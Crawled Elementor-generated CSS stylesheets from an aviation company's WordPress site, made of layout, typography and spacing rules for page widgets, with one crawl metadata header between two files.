.elementor-element.elementor-element-47be6d24{left:-184px;}body.rtl .elementor-78 .elementor-element.elementor-element-47be6d24{right:-184px;}.elementor-78 .elementor-element.elementor-element-53270ab8 .jeg-elementor-kit.jkit-video-button .jkit-video-popup-btn{padding:0px 0px 0px 3px;height:50px;width:50px;line-height:48px;}.elementor-78 .elementor-element.elementor-element-53270ab8 .jeg-elementor-kit.jkit-video-button i{font-size:12px;}.elementor-78 .elementor-element.elementor-element-53270ab8 .jeg-elementor-kit.jkit-video-button svg{width:12px;}.elementor-78 .elementor-element.elementor-element-53270ab8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-78 .elementor-element.elementor-element-53270ab8{width:auto;max-width:auto;top:194px;}body:not(.rtl) .elementor-78 .elementor-element.elementor-element-53270ab8{left:155px;}body.rtl .elementor-78 .elementor-element.elementor-element-53270ab8{right:155px;}.elementor-78 .elementor-element.elementor-element-4a23140e > .elementor-element-populated{margin:80px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 20px 0px 20px;}.elementor-78 .elementor-element.elementor-element-6c6dbaf4 .jeg-elementor-kit.jkit-heading{text-align:center;}.elementor-78 .elementor-element.elementor-element-6c6dbaf4 .jeg-elementor-kit.jkit-heading .heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-78 .elementor-element.elementor-element-6c6dbaf4 .jeg-elementor-kit.jkit-heading .heading-section-title{margin:15px 0px 15px 0px;}.elementor-78 .elementor-element.elementor-element-6c6dbaf4 .jeg-elementor-kit.jkit-heading .heading-section-subtitle{font-size:var( --e-global-typography-secondary-font-size );}.elementor-78 .elementor-element.elementor-element-6c6dbaf4 .jeg-elementor-kit.jkit-heading .heading-section-description{font-size:12px;line-height:2em;}.elementor-78 .elementor-element.elementor-element-6ef2e1aa > .elementor-element-populated{margin:0px 0px 5px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-78 .elementor-element.elementor-element-25a353e9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-78 .elementor-element.elementor-element-25a353e9 .elementor-icon-list-item > a{font-size:18px;}.elementor-78 .elementor-element.elementor-element-601944a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-78 .elementor-element.elementor-element-601944a .elementor-icon-list-item > a{font-size:18px;}.elementor-78 .elementor-element.elementor-element-1342e097 .jeg-elementor-kit.jkit-button .jkit-button-wrapper{font-size:var( --e-global-typography-e11d03d-font-size );line-height:var( --e-global-typography-e11d03d-line-height );letter-spacing:var( --e-global-typography-e11d03d-letter-spacing );word-spacing:var( --e-global-typography-e11d03d-word-spacing );}.elementor-78 .elementor-element.elementor-element-560a3355 .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner .content .number-wrapper{font-size:var( --e-global-typography-86d9758-font-size );line-height:var( --e-global-typography-86d9758-line-height );letter-spacing:var( --e-global-typography-86d9758-letter-spacing );word-spacing:var( --e-global-typography-86d9758-word-spacing );}.elementor-78 .elementor-element.elementor-element-560a3355 .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner .content .title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-78 .elementor-element.elementor-element-560a3355 .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner .content .number-wrapper .super{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-78 .elementor-element.elementor-element-e96d22d .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner .content .number-wrapper{font-size:var( --e-global-typography-86d9758-font-size );line-height:var( --e-global-typography-86d9758-line-height );letter-spacing:var( --e-global-typography-86d9758-letter-spacing );word-spacing:var( --e-global-typography-86d9758-word-spacing );}.elementor-78 .elementor-element.elementor-element-e96d22d .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner .content .title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-78 .elementor-element.elementor-element-e96d22d .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner .content .number-wrapper .super{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-78 .elementor-element.elementor-element-5218b235 .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner > .icon{font-size:60px;}.elementor-78 .elementor-element.elementor-element-5218b235 .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner > .icon svg{width:60px;}.elementor-78 .elementor-element.elementor-element-5218b235 .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner .content .number-wrapper{font-size:var( --e-global-typography-86d9758-font-size );line-height:var( --e-global-typography-86d9758-line-height );letter-spacing:var( --e-global-typography-86d9758-letter-spacing );word-spacing:var( --e-global-typography-86d9758-word-spacing );}.elementor-78 .elementor-element.elementor-element-5218b235 .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner .content .title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-78 .elementor-element.elementor-element-5218b235 .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner .content .number-wrapper .super{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-78 .elementor-element.elementor-element-90b4252{padding:50px 0px 50px 0px;}.elementor-78 .elementor-element.elementor-element-1d0c4c0 .jeg-elementor-kit.jkit-heading .heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-78 .elementor-element.elementor-element-8b85baf{--ep-swiper-carousel-dots-nnx:0px;--ep-swiper-carousel-dots-nny:30px;}.elementor-78 .elementor-element.elementor-element-fe42cc2{padding:50px 0px 50px 0px;}.elementor-78 .elementor-element.elementor-element-bf6b396 .jeg-elementor-kit.jkit-heading .heading-section-description{max-width:87%;font-size:12px;line-height:2em;}.elementor-78 .elementor-element.elementor-element-bf6b396 .jeg-elementor-kit.jkit-heading .heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-78 .elementor-element.elementor-element-bf6b396 .jeg-elementor-kit.jkit-heading .heading-section-subtitle{font-size:var( --e-global-typography-secondary-font-size );}.elementor-78 .elementor-element.elementor-element-255ac97{margin-top:20px;margin-bottom:0px;}.elementor-78 .elementor-element.elementor-element-81e12e5 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-78 .elementor-element.elementor-element-c643f4d .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{padding:30px 23px 30px 23px;}.elementor-78 .elementor-element.elementor-element-c643f4d .jeg-elementor-kit.jkit-icon-box .title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-78 .elementor-element.elementor-element-c643f4d .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-78 .elementor-element.elementor-element-c643f4d .jeg-elementor-kit.jkit-icon-box .icon-box > .icon{height:45px;width:60px;}.elementor-78 .elementor-element.elementor-element-c643f4d .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link{font-size:var( --e-global-typography-37eabda-font-size );line-height:var( --e-global-typography-37eabda-line-height );letter-spacing:var( --e-global-typography-37eabda-letter-spacing );word-spacing:var( --e-global-typography-37eabda-word-spacing );}.elementor-78 .elementor-element.elementor-element-9999d4e > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-78 .elementor-element.elementor-element-76aab9b .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{padding:30px 23px 30px 23px;}.elementor-78 .elementor-element.elementor-element-76aab9b .jeg-elementor-kit.jkit-icon-box .title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-78 .elementor-element.elementor-element-76aab9b .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-78 .elementor-element.elementor-element-76aab9b .jeg-elementor-kit.jkit-icon-box .icon-box > .icon{height:45px;width:60px;}.elementor-78 .elementor-element.elementor-element-76aab9b .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link{font-size:var( --e-global-typography-37eabda-font-size );line-height:var( --e-global-typography-37eabda-line-height );letter-spacing:var( --e-global-typography-37eabda-letter-spacing );word-spacing:var( --e-global-typography-37eabda-word-spacing );}.elementor-78 .elementor-element.elementor-element-f9b7cb7 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-78 .elementor-element.elementor-element-4bdd705 .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{padding:30px 23px 30px 23px;}.elementor-78 .elementor-element.elementor-element-4bdd705 .jeg-elementor-kit.jkit-icon-box .title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-78 .elementor-element.elementor-element-4bdd705 .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-78 .elementor-element.elementor-element-4bdd705 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon{height:45px;width:60px;}.elementor-78 .elementor-element.elementor-element-4bdd705 .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link{font-size:var( --e-global-typography-37eabda-font-size );line-height:var( --e-global-typography-37eabda-line-height );letter-spacing:var( --e-global-typography-37eabda-letter-spacing );word-spacing:var( --e-global-typography-37eabda-word-spacing );}.elementor-78 .elementor-element.elementor-element-a6da2f9{margin-top:0px;margin-bottom:0px;}.elementor-78 .elementor-element.elementor-element-857c565 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-78 .elementor-element.elementor-element-23b423d .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{padding:30px 23px 30px 23px;}.elementor-78 .elementor-element.elementor-element-23b423d .jeg-elementor-kit.jkit-icon-box .title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-78 .elementor-element.elementor-element-23b423d .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-78 .elementor-element.elementor-element-23b423d .jeg-elementor-kit.jkit-icon-box .icon-box > .icon{height:45px;width:60px;}.elementor-78 .elementor-element.elementor-element-23b423d .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link{font-size:var( --e-global-typography-37eabda-font-size );line-height:var( --e-global-typography-37eabda-line-height );letter-spacing:var( --e-global-typography-37eabda-letter-spacing );word-spacing:var( --e-global-typography-37eabda-word-spacing );}.elementor-78 .elementor-element.elementor-element-58f14a6 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-78 .elementor-element.elementor-element-b78698c .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{padding:30px 23px 30px 23px;}.elementor-78 .elementor-element.elementor-element-b78698c .jeg-elementor-kit.jkit-icon-box .title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-78 .elementor-element.elementor-element-b78698c .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-78 .elementor-element.elementor-element-b78698c .jeg-elementor-kit.jkit-icon-box .icon-box > .icon{height:45px;width:60px;}.elementor-78 .elementor-element.elementor-element-b78698c .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link{font-size:var( --e-global-typography-37eabda-font-size );line-height:var( --e-global-typography-37eabda-line-height );letter-spacing:var( --e-global-typography-37eabda-letter-spacing );word-spacing:var( --e-global-typography-37eabda-word-spacing );}.elementor-78 .elementor-element.elementor-element-2737ce3 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-78 .elementor-element.elementor-element-de4de9e .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{padding:30px 23px 30px 23px;}.elementor-78 .elementor-element.elementor-element-de4de9e .jeg-elementor-kit.jkit-icon-box .title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-78 .elementor-element.elementor-element-de4de9e .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-78 .elementor-element.elementor-element-de4de9e .jeg-elementor-kit.jkit-icon-box .icon-box > .icon{height:45px;width:60px;}.elementor-78 .elementor-element.elementor-element-de4de9e .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link{font-size:var( --e-global-typography-37eabda-font-size );line-height:var( --e-global-typography-37eabda-line-height );letter-spacing:var( --e-global-typography-37eabda-letter-spacing );word-spacing:var( --e-global-typography-37eabda-word-spacing );}.elementor-78 .elementor-element.elementor-element-e5b80dc > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-78 .elementor-element.elementor-element-0400cd8 .jeg-elementor-kit.jkit-button .jkit-button-wrapper{font-size:var( --e-global-typography-e11d03d-font-size );line-height:var( --e-global-typography-e11d03d-line-height );letter-spacing:var( --e-global-typography-e11d03d-letter-spacing );word-spacing:var( --e-global-typography-e11d03d-word-spacing );}.elementor-78 .elementor-element.elementor-element-138eb7e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-78 .elementor-element.elementor-element-d066458 .jeg-elementor-kit.jkit-button{text-align:center;}.elementor-78 .elementor-element.elementor-element-d066458 .jeg-elementor-kit.jkit-button .jkit-button-wrapper{font-size:var( --e-global-typography-e11d03d-font-size );line-height:var( --e-global-typography-e11d03d-line-height );letter-spacing:var( --e-global-typography-e11d03d-letter-spacing );word-spacing:var( --e-global-typography-e11d03d-word-spacing );}.elementor-78 .elementor-element.elementor-element-4764945{margin-top:0px;margin-bottom:0px;padding:50px 0px 100px 0px;}.elementor-78 .elementor-element.elementor-element-6ad487a3 > .elementor-element-populated{margin:50px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 20px 0px 20px;}.elementor-78 .elementor-element.elementor-element-331e8c9b .jeg-elementor-kit.jkit-heading .heading-section-description{max-width:86%;font-size:12px;line-height:2em;}.elementor-78 .elementor-element.elementor-element-331e8c9b .jeg-elementor-kit.jkit-heading .heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-78 .elementor-element.elementor-element-331e8c9b .jeg-elementor-kit.jkit-heading .heading-section-title{margin:0px 0px 0px 0px;}.elementor-78 .elementor-element.elementor-element-331e8c9b .jeg-elementor-kit.jkit-heading .heading-section-subtitle{font-size:var( --e-global-typography-secondary-font-size );}.elementor-78 .elementor-element.elementor-element-3c2417db .jeg-elementor-kit.jkit-button .jkit-button-wrapper{font-size:var( --e-global-typography-e11d03d-font-size );line-height:var( --e-global-typography-e11d03d-line-height );letter-spacing:var( --e-global-typography-e11d03d-letter-spacing );word-spacing:var( --e-global-typography-e11d03d-word-spacing );}.elementor-bc-flex-widget .elementor-78 .elementor-element.elementor-element-6f3e308f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-78 .elementor-element.elementor-element-6f3e308f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-78 .elementor-element.elementor-element-6f3e308f > .elementor-element-populated{margin:0px 20px 0px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-78 .elementor-element.elementor-element-28a5f171{left:5px;}body.rtl .elementor-78 .elementor-element.elementor-element-28a5f171{right:5px;}.elementor-78 .elementor-element.elementor-element-28a5f171{top:142px;}.elementor-78 .elementor-element.elementor-element-704f15cf{padding:100px 10px 100px 10px;}.elementor-78 .elementor-element.elementor-element-30d77780 > .elementor-element-populated{margin:0px 5px 0px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;}.elementor-78 .elementor-element.elementor-element-58f2bb7e .jeg-elementor-kit.jkit-video-button .jkit-video-popup-btn{padding:0px 0px 0px 5px;height:50px;width:50px;line-height:48px;}.elementor-78 .elementor-element.elementor-element-58f2bb7e .jeg-elementor-kit.jkit-video-button i{font-size:12px;}.elementor-78 .elementor-element.elementor-element-58f2bb7e .jeg-elementor-kit.jkit-video-button svg{width:12px;}.elementor-78 .elementor-element.elementor-element-58f2bb7e > .elementor-widget-container{margin:0px 0px 20px 0px;padding:0px 0px 0px 0px;}.elementor-78 .elementor-element.elementor-element-58f2bb7e{width:auto;max-width:auto;}.elementor-78 .elementor-element.elementor-element-1e248cd4 .jeg-elementor-kit.jkit-heading .heading-section-description{max-width:93%;font-size:12px;line-height:2em;}.elementor-78 .elementor-element.elementor-element-1e248cd4 .jeg-elementor-kit.jkit-heading .heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-78 .elementor-element.elementor-element-1e248cd4 .jeg-elementor-kit.jkit-heading .heading-title > span{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-78 .elementor-element.elementor-element-7897ce38 .jeg-elementor-kit.jkit-button .jkit-button-wrapper{font-size:var( --e-global-typography-e11d03d-font-size );line-height:var( --e-global-typography-e11d03d-line-height );letter-spacing:var( --e-global-typography-e11d03d-letter-spacing );word-spacing:var( --e-global-typography-e11d03d-word-spacing );}}@media(max-width:1024px) and (min-width:768px){.elementor-78 .elementor-element.elementor-element-87b8c1d{width:100%;}.elementor-78 .elementor-element.elementor-element-1c149ff8{width:100%;}.elementor-78 .elementor-element.elementor-element-4a23140e{width:100%;}.elementor-78 .elementor-element.elementor-element-81e12e5{width:50%;}.elementor-78 .elementor-element.elementor-element-9999d4e{width:50%;}.elementor-78 .elementor-element.elementor-element-f9b7cb7{width:100%;}.elementor-78 .elementor-element.elementor-element-857c565{width:50%;}.elementor-78 .elementor-element.elementor-element-58f14a6{width:100%;}.elementor-78 .elementor-element.elementor-element-2737ce3{width:100%;}.elementor-78 .elementor-element.elementor-element-6ad487a3{width:100%;}.elementor-78 .elementor-element.elementor-element-6f3e308f{width:100%;}}@media(min-width:1025px){.elementor-78 .elementor-element.elementor-element-296183cc:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-78 .elementor-element.elementor-element-296183cc > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}.elementor-78 .elementor-element.elementor-element-e4ae590:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-78 .elementor-element.elementor-element-e4ae590 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}.elementor-78 .elementor-element.elementor-element-303622e2:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-78 .elementor-element.elementor-element-303622e2 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}.elementor-78 .elementor-element.elementor-element-2412d75f:not(.elementor-motion-effects-element-type-background), .elementor-78 .elementor-element.elementor-element-2412d75f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}.elementor-78 .elementor-element.elementor-element-704f15cf:not(.elementor-motion-effects-element-type-background), .elementor-78 .elementor-element.elementor-element-704f15cf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}@media (min-width: 1025px) {.elementor-element.elementor-element-301c3edf .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; flex-direction: row; } }@media (min-width: 1025px) {.elementor-element.elementor-element-301c3edf .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper .icon-box.icon-box-header { margin-right: 15px; margin-left: unset; } }
@media (min-width: 1025px) {.elementor-element.elementor-element-35e164cd .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; flex-direction: row; } }@media (min-width: 1025px) {.elementor-element.elementor-element-35e164cd .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper .icon-box.icon-box-header { margin-right: 15px; margin-left: unset; } }
@media (min-width: 1025px) {.elementor-element.elementor-element-21cb0ea7 .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; flex-direction: row; } }@media (min-width: 1025px) {.elementor-element.elementor-element-21cb0ea7 .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper .icon-box.icon-box-header { margin-right: 15px; margin-left: unset; } }







--- FILE ---
content_type: text/css
request_url: https://www.gargaviation.com/wp-content/uploads/elementor/css/post-152.css?ver=1701670710
body_size: 2149
content:
.elementor-152 .elementor-element.elementor-element-74615ede:not(.elementor-motion-effects-element-type-background), .elementor-152 .elementor-element.elementor-element-74615ede > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-152 .elementor-element.elementor-element-74615ede{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;z-index:98;}.elementor-152 .elementor-element.elementor-element-74615ede > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-152 .elementor-element.elementor-element-3de17d35.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-152 .elementor-element.elementor-element-3de17d35.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-152 .elementor-element.elementor-element-3de17d35 > .elementor-element-populated, .elementor-152 .elementor-element.elementor-element-3de17d35 > .elementor-element-populated > .elementor-background-overlay, .elementor-152 .elementor-element.elementor-element-3de17d35 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-152 .elementor-element.elementor-element-4847aabe > .elementor-container{max-width:1170px;}.elementor-152 .elementor-element.elementor-element-4847aabe{border-style:solid;border-width:0px 0px 1px 0px;border-color:#FFFFFF21;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;}.elementor-152 .elementor-element.elementor-element-4847aabe > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-152 .elementor-element.elementor-element-b451a99.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-152 .elementor-element.elementor-element-b451a99.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-152 .elementor-element.elementor-element-b451a99.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-152 .elementor-element.elementor-element-b451a99 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-152 .elementor-element.elementor-element-51db7a89 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(50px/2);}.elementor-152 .elementor-element.elementor-element-51db7a89 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(50px/2);}.elementor-152 .elementor-element.elementor-element-51db7a89 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(50px/2);margin-left:calc(50px/2);}.elementor-152 .elementor-element.elementor-element-51db7a89 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-50px/2);margin-left:calc(-50px/2);}body.rtl .elementor-152 .elementor-element.elementor-element-51db7a89 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-50px/2);}body:not(.rtl) .elementor-152 .elementor-element.elementor-element-51db7a89 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-50px/2);}.elementor-152 .elementor-element.elementor-element-51db7a89 .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-152 .elementor-element.elementor-element-51db7a89 .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-152 .elementor-element.elementor-element-51db7a89{--e-icon-list-icon-size:14px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-152 .elementor-element.elementor-element-51db7a89 .elementor-icon-list-icon{padding-right:10px;}.elementor-152 .elementor-element.elementor-element-51db7a89 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-152 .elementor-element.elementor-element-51db7a89 .elementor-icon-list-item > a{font-family:var( --e-global-typography-90a525f-font-family ), Sans-serif;font-size:var( --e-global-typography-90a525f-font-size );font-weight:var( --e-global-typography-90a525f-font-weight );line-height:var( --e-global-typography-90a525f-line-height );letter-spacing:var( --e-global-typography-90a525f-letter-spacing );word-spacing:var( --e-global-typography-90a525f-word-spacing );}.elementor-152 .elementor-element.elementor-element-51db7a89 .elementor-icon-list-text{color:#0F52BA;transition:color 0.3s;}.elementor-152 .elementor-element.elementor-element-51db7a89 > .elementor-widget-container{padding:0px 0px 0px 2px;}.elementor-bc-flex-widget .elementor-152 .elementor-element.elementor-element-6c447e1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-152 .elementor-element.elementor-element-6c447e1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-152 .elementor-element.elementor-element-6c447e1.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-152 .elementor-element.elementor-element-6c447e1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-152 .elementor-element.elementor-element-82e34da .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(50px/2);}.elementor-152 .elementor-element.elementor-element-82e34da .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(50px/2);}.elementor-152 .elementor-element.elementor-element-82e34da .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(50px/2);margin-left:calc(50px/2);}.elementor-152 .elementor-element.elementor-element-82e34da .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-50px/2);margin-left:calc(-50px/2);}body.rtl .elementor-152 .elementor-element.elementor-element-82e34da .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-50px/2);}body:not(.rtl) .elementor-152 .elementor-element.elementor-element-82e34da .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-50px/2);}.elementor-152 .elementor-element.elementor-element-82e34da .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-152 .elementor-element.elementor-element-82e34da .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-152 .elementor-element.elementor-element-82e34da{--e-icon-list-icon-size:14px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-152 .elementor-element.elementor-element-82e34da .elementor-icon-list-icon{padding-right:10px;}.elementor-152 .elementor-element.elementor-element-82e34da .elementor-icon-list-item > .elementor-icon-list-text, .elementor-152 .elementor-element.elementor-element-82e34da .elementor-icon-list-item > a{font-family:var( --e-global-typography-90a525f-font-family ), Sans-serif;font-size:var( --e-global-typography-90a525f-font-size );font-weight:var( --e-global-typography-90a525f-font-weight );line-height:var( --e-global-typography-90a525f-line-height );letter-spacing:var( --e-global-typography-90a525f-letter-spacing );word-spacing:var( --e-global-typography-90a525f-word-spacing );}.elementor-152 .elementor-element.elementor-element-82e34da .elementor-icon-list-text{color:#0F52BA;transition:color 0.3s;}.elementor-152 .elementor-element.elementor-element-82e34da > .elementor-widget-container{padding:0px 0px 0px 2px;}.elementor-bc-flex-widget .elementor-152 .elementor-element.elementor-element-c7ea83d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-152 .elementor-element.elementor-element-c7ea83d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-152 .elementor-element.elementor-element-c7ea83d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-152 .elementor-element.elementor-element-c7ea83d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-152 .elementor-element.elementor-element-2ce5591 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(50px/2);}.elementor-152 .elementor-element.elementor-element-2ce5591 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(50px/2);}.elementor-152 .elementor-element.elementor-element-2ce5591 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(50px/2);margin-left:calc(50px/2);}.elementor-152 .elementor-element.elementor-element-2ce5591 